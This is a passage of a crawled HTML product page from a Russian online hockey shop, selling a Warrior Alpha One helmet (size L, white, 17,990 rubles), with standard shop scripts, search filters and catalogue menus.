

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/shlem-warrior-alpha-one
body_size: 14042
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Шлем хоккейный Warrior Alpha One</title>
<meta name="description" content="Шлем Warrior Alpha One">
<meta name="keywords" content="Шлем Warrior Alpha One">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"1927746506","name":"Шлем Warrior Alpha One","price":17990,"brand":"Warrior","category":"Шлемы"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейный магазин</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '0fe357e725c905af281bf1304da635e1', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/folder/shlema">Шлемы</a>   /   Шлем Warrior Alpha One</div>                <h1>Шлем Warrior Alpha One</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"1501749906":{"razmercvet":{"611741221":["1927746506"]},"razmer_slema":{"35067011":["1927746506"]},"tip_slema":{"35065611":["1927746506"]},"cvet_slema":{"35067411":["1927746506"]}}},
    'apiHash' : {"getPromoProducts":"b1d0d22a7ca225483f386ce2d39bd5cf","cartAddItem":"cb45da29535f53c4fc22e5bf9cd92fc8","getFolderCustomFields":"0fe357e725c905af281bf1304da635e1","getSearchMatches":"60008ed55de091337594ffd94d8798cb","getProductListItem":"b420870551f72fd253b2b4965194b645","cartRemoveItem":"ec8247d41ac6a645b91cc7ba2e707276","cartUpdate":"0d0580edbb149264b5aa5aba37a2da51","cartRemoveCoupon":"515eb949db0f0868a84caaf9fd52c775","cartAddCoupon":"db10e2e6e73edd416cc65f515f2a2e4a","deliveryCalc":"a128d6b7d70ac172a2c4fd56376d90e7","printOrder":"1be1151f060ddb257cf39a0cea2062a2","cancelOrder":"6ea51e6c83580c70e263e2168bc74b6f","cancelOrderNotify":"f22e4bd906aca30e9bab9b532789a5c8","repeatOrder":"d4c6dbe10656866c2743032d7140a755","paymentMethods":"b5a785384c12e90b494ffaafb4a9bcba","compare":"a8a274d4afbb0a24a1edd8d8edbeee8b"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, 'cb45da29535f53c4fc22e5bf9cd92fc8', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1927746506">
    <input type="hidden" name="product_id" value="1501749906">
    <input type="hidden" name="meta" value='{&quot;razmercvet&quot;:&quot;611741221&quot;,&quot;razmer_slema&quot;:&quot;35067011&quot;,&quot;tip_slema&quot;:[&quot;35065611&quot;],&quot;cvet_slema&quot;:[&quot;35067411&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/shlem_warrior_alpha_one.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/7EwKLJSjFt2x10Viy1JRtg/218r218/d/shlem_warrior_alpha_one.jpg" 
                alt="Шлем Warrior Alpha One"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>17&nbsp;990 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Разм | Цвет:</div>
                            <div class="card-option-param">
                                L - Белый
                            </div>
                        </li>
                                                                                                                				
		                    									
		                                                                                    <li>
                        <div class="card-option-title">Тип шлема:</div>
                        <div class="card-option-param">
                                                                                                Без маски
                                                                                                                        </div>
                    </li>
                                                                    				
		        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Добавить в корзину">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="product-thumbnails">
        <div class="product-thumbnails-wrap">
            <ul class="thumbnails-image">
                                                        <li>
                        <a class="highslide" href="/d/shlem_warrior_alpha_one1.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/1bHTGXbwLwfZwqhAnNDrjQ/48r48/d/shlem_warrior_alpha_one1.jpg') 50% 50% no-repeat;" alt="Шлем Warrior Alpha One" title="Шлем Warrior Alpha One" border="0" />
                        </a>
                    </li>
                                        <li>
                        <a class="highslide" href="/d/shlem_warrior_alpha_one2.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/d5RyOmY7k7geAN08mDKe7g/48r48/d/shlem_warrior_alpha_one2.jpg') 50% 50% no-repeat;" alt="Шлем Warrior Alpha One" title="Шлем Warrior Alpha One" border="0" />
                        </a>
                    </li>
                                        <li>
                        <a class="highslide" href="/d/shlem_warrior_alpha_one3.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/1gDm6dBKeCPYPe7XvqwJAg/48r48/d/shlem_warrior_alpha_one3.jpg') 50% 50% no-repeat;" alt="Шлем Warrior Alpha One" title="Шлем Warrior Alpha One" border="0" />
                        </a>
                    </li>
                                        <li>
                        <a class="highslide" href="/d/shlem_warrior_alpha_one4.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/3PX_uuD_Bw7V1LteYV31zg/48r48/d/shlem_warrior_alpha_one4.jpg') 50% 50% no-repeat;" alt="Шлем Warrior Alpha One" title="Шлем Warrior Alpha One" border="0" />
                        </a>
                    </li>
                                        <li>
                        <a class="highslide" href="/d/shlem_warrior_alpha_one5.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/6z2a8TaK8ISrO02YItq3pw/48r48/d/shlem_warrior_alpha_one5.jpg') 50% 50% no-repeat;" alt="Шлем Warrior Alpha One" title="Шлем Warrior Alpha One" border="0" />
                        </a>
                    </li>
                                        <li>
                        <a class="highslide" href="/d/shlem_warrior_alpha_one6.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/am74TWeHwl-L6HJzt5hzWA/48r48/d/shlem_warrior_alpha_one6.jpg') 50% 50% no-repeat;" alt="Шлем Warrior Alpha One" title="Шлем Warrior Alpha One" border="0" />
                        </a>
                    </li>
                                                </ul>
        </div>
    </div>
    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/shlema">Шлемы</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
        
                                                                                                                                                                                                                                                                                        

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Разм&nbsp;|&nbsp;Цвет</th><td>L - Белый</td></tr><tr class="add"><th>Размер&nbsp;шлема</th><td>L</td></tr><tr class="even"><th>Тип&nbsp;шлема</th><td>Без маски</td></tr><tr class="add"><th>Цвет</th><td>Белый</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
          

                                                                                                                                     
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li class="opened active"><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
